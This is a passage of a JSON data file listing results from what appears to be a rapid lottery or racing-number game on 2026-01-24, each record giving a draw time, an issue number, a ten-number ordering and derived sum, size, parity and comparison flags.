13:50:33","preDrawIssue":33885673,"preDrawCode":"01,06,10,08,04,05,02,09,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:49:18","preDrawIssue":33885672,"preDrawCode":"02,09,01,04,08,06,05,10,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:48:03","preDrawIssue":33885671,"preDrawCode":"06,07,04,02,10,05,08,01,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:46:48","preDrawIssue":33885670,"preDrawCode":"08,04,01,07,09,02,03,10,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:45:33","preDrawIssue":33885669,"preDrawCode":"01,10,07,06,05,08,04,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:44:18","preDrawIssue":33885668,"preDrawCode":"01,06,04,02,10,07,09,05,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:43:03","preDrawIssue":33885667,"preDrawCode":"02,10,04,06,08,01,07,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:41:48","preDrawIssue":33885666,"preDrawCode":"07,04,03,06,08,05,01,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:40:33","preDrawIssue":33885665,"preDrawCode":"01,08,09,03,05,06,10,02,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:39:18","preDrawIssue":33885664,"preDrawCode":"08,06,07,01,05,10,02,04,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:38:03","preDrawIssue":33885663,"preDrawCode":"09,05,01,04,02,07,08,10,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:36:48","preDrawIssue":33885662,"preDrawCode":"06,05,09,01,10,07,04,03,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:35:33","preDrawIssue":33885661,"preDrawCode":"06,04,05,02,10,03,01,09,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:34:18","preDrawIssue":33885660,"preDrawCode":"04,08,01,10,09,02,03,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:33:03","preDrawIssue":33885659,"preDrawCode":"07,10,02,05,06,04,08,01,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:31:48","preDrawIssue":33885658,"preDrawCode":"06,05,04,03,09,02,07,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:30:33","preDrawIssue":33885657,"preDrawCode":"01,10,08,04,02,05,03,06,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:29:18","preDrawIssue":33885656,"preDrawCode":"09,04,07,10,08,03,05,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:28:03","preDrawIssue":33885655,"preDrawCode":"10,03,02,08,07,04,06,05,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:26:48","preDrawIssue":33885654,"preDrawCode":"05,03,06,02,01,04,07,08,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:25:33","preDrawIssue":33885653,"preDrawCode":"02,10,08,06,05,03,04,07,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:24:18","preDrawIssue":33885652,"preDrawCode":"04,01,10,02,07,09,08,05,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:23:03","preDrawIssue":33885651,"preDrawCode":"01,07,09,03,05,10,06,04,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:21:48","preDrawIssue":33885650,"preDrawCode":"02,05,01,07,04,08,10,09,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:20:33","preDrawIssue":33885649,"preDrawCode":"03,06,04,08,02,05,10,07,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:19:18","preDrawIssue":33885648,"preDrawCode":"09,04,06,01,03,05,10,08,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:18:03","preDrawIssue":33885647,"preDrawCode":"07,04,08,03,10,09,06,02,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:16:48","preDrawIssue":33885646,"preDrawCode":"09,01,03,06,07,04,05,02,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:15:33","preDrawIssue":33885645,"preDrawCode":"07,01,05,06,09,02,10,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:14:18","preDrawIssue":33885644,"preDrawCode":"09,02,04,08,01,05,06,10,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:13:03","preDrawIssue":33885643,"preDrawCode":"09,06,07,02,04,03,08,10,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:11:48","preDrawIssue":33885642,"preDrawCode":"04,10,07,03,09,02,08,01,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:10:33","preDrawIssue":33885641,"preDrawCode":"10,03,08,07,09,02,01,06,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:09:18","preDrawIssue":33885640,"preDrawCode":"04,08,09,02,03,05,01,10,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:08:03","preDrawIssue":33885639,"preDrawCode":"07,04,01,10,05,02,06,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:06:48","preDrawIssue":33885638,"preDrawCode":"08,02,09,05,03,06,04,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:05:33","preDrawIssue":33885637,"preDrawCode":"04,01,02,05,08,09,06,07,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:04:18","preDrawIssue":33885636,"preDrawCode":"02,08,09,05,03,04,07,01,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:03:03","preDrawIssue":33885635,"preDrawCode":"07,09,04,06,01,08,10,05,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:01:48","preDrawIssue":33885634,"preDrawCode":"05,09,06,01,02,04,10,03,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:00:33","preDrawIssue":33885633,"preDrawCode":"06,02,07,03,01,10,09,04,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:59:18","preDrawIssue":33885632,"preDrawCode":"10,09,08,02,01,06,04,03,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:58:03","preDrawIssue":33885631,"preDrawCode":"02,06,05,07,03,08,01,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:56:48","preDrawIssue":33885630,"preDrawCode":"05,02,07,03,08,09,06,10,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:55:33","preDrawIssue":33885629,"preDrawCode":"04,09,02,01,05,03,08,07,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:54:18","preDrawIssue":33885628,"preDrawCode":"06,01,09,07,05,08,10,04,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:53:03","preDrawIssue":33885627,"preDrawCode":"06,01,08,05,04,09,10,03,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:51:48","preDrawIssue":33885626,"preDrawCode":"09,05,07,02,01,08,10,04,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:50:33","preDrawIssue":33885625,"preDrawCode":"01,08,10,09,05,07,06,02,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:49:18","preDrawIssue":33885624,"preDrawCode":"03,08,04,10,05,01,07,06,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:48:03","preDrawIssue":33885623,"preDrawCode":"01,04,02,03,06,07,05,09,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:46:48","preDrawIssue":33885622,"preDrawCode":"05,09,01,03,04,07,02,10,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:45:33","preDrawIssue":33885621,"preDrawCode":"10,08,03,01,02,06,09,04,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:44:18","preDrawIssue":33885620,"preDrawCode":"09,03,07,01,04,06,08,10,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:43:03","preDrawIssue":33885619,"preDrawCode":"08,09,03,01,10,02,06,04,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:41:48","preDrawIssue":33885618,"preDrawCode":"04,02,05,07,08,01,06,10,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:40:33","preDrawIssue":33885617,"preDrawCode":"03,06,09,04,08,10,07,01,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:39:18","preDrawIssue":33885616,"preDrawCode":"03,08,05,10,01,09,07,02,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:38:03","preDrawIssue":33885615,"preDrawCode":"07,04,06,03,01,08,09,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:36:48","preDrawIssue":33885614,"preDrawCode":"04,05,08,02,09,03,07,10,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:35:33","preDrawIssue":33885613,"preDrawCode":"06,02,08,01,10,03,05,09,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:34:18","preDrawIssue":33885612,"preDrawCode":"10,03,09,05,02,01,04,08,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:33:03","preDrawIssue":33885611,"preDrawCode":"06,03,05,08,10,04,01,02,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:31:48","preDrawIssue":33885610,"preDrawCode":"02,08,05,09,07,04,03,10,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:30:33","preDrawIssue":33885609,"preDrawCode":"10,06,07,01,08,05,03,04,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:29:18","preDrawIssue":33885608,"preDrawCode":"10,05,02,06,09,07,03,08,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:28:03","preDrawIssue":33885607,"preDrawCode":"05,09,08,07,04,06,10,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:26:48","preDrawIssue":33885606,"preDrawCode":"02,10,07,01,08,03,04,06,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:25:33","preDrawIssue":33885605,"preDrawCode":"03,02,04,07,01,09,05,06,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:24:18","preDrawIssue":33885604,"preDrawCode":"10,09,07,04,05,02,03,06,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:23:03","preDrawIssue":33885603,"preDrawCode":"04,08,10,05,09,07,01,06,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:21:48","preDrawIssue":33885602,"preDrawCode":"02,08,03,04,10,09,05,06,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:20:33","preDrawIssue":33885601,"preDrawCode":"10,01,03,04,09,05,02,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:19:18","preDrawIssue":33885600,"preDrawCode":"01,08,10,09,04,02,06,03,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:18:03","preDrawIssue":33885599,"preDrawCode":"02,03,07,10,08,05,01,06,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:16:48","preDrawIssue":33885598,"preDrawCode":"08,01,02,04,09,05,03,10,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:15:33","preDrawIssue":33885597,"preDrawCode":"01,08,05,10,03,06,09,02,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:14:18","preDrawIssue":33885596,"preDrawCode":"05,10,06,08,03,02,09,07,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:13:03","preDrawIssue":33885595,"preDrawCode":"05,08,04,10,06,09,03,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:11:48","preDrawIssue":33885594,"preDrawCode":"01,09,02,07,03,05,10,06,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:10:33","preDrawIssue":33885593,"preDrawCode":"06,09,01,04,02,07,08,10,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:09:18","preDrawIssue":33885592,"preDrawCode":"10,01,09,03,07,08,02,05,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:08:03","preDrawIssue":33885591,"preDrawCode":"10,09,06,08,03,04,02,07,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:06:48","preDrawIssue":33885590,"preDrawCode":"04,05,08,03,02,09,06,10,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:05:33","preDrawIssue":33885589,"preDrawCode":"08,04,07,06,10,09,03,02,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:04:18","preDrawIssue":33885588,"preDrawCode":"03,10,02,01,06,07,05,04,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:03:03","preDrawIssue":33885587,"preDrawCode":"06,10,04,03,08,02,05,07,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:01:48","preDrawIssue":33885586,"preDrawCode":"01,10,03,02,05,08,06,09,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:00:33","preDrawIssue":33885585,"preDrawCode":"05,04,08,01,10,09,06,03,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:59:18","preDrawIssue":33885584,"preDrawCode":"06,08,05,09,01,02,07,03,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:58:03","preDrawIssue":33885583,"preDrawCode":"04,06,02,05,01,10,09,07,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:56:48","preDrawIssue":33885582,"preDrawCode":"03,01,06,08,02,10,04,05,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:55:33","preDrawIssue":33885581,"preDrawCode":"07,03,10,08,05,04,02,09,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:54:18","preDrawIssue":33885580,"preDrawCode":"05,03,01,07,04,09,08,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:53:03","preDrawIssue":33885579,"preDrawCode":"02,10,03,07,09,01,06,08,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:51:48","preDrawIssue":33885578,"preDrawCode":"10,07,05,06,02,01,03,08,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:50:33","preDrawIssue":33885577,"preDrawCode":"04,05,10,08,03,07,06,09,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:49:18","preDrawIssue":33885576,"preDrawCode":"09,02,10,03,04,06,05,08,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:48:03","preDrawIssue":33885575,"preDrawCode":"10,07,09,06,08,03,05,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:46:48","preDrawIssue":33885574,"preDrawCode":"02,08,06,05,07,10,04,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:45:33","preDrawIssue":33885573,"preDrawCode":"08,03,01,04,10,06,09,05,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:44:18","preDrawIssue":33885572,"preDrawCode":"08,07,09,01,10,02,03,05,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:43:03","preDrawIssue":33885571,"preDrawCode":"04,06,09,01,07,03,02,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 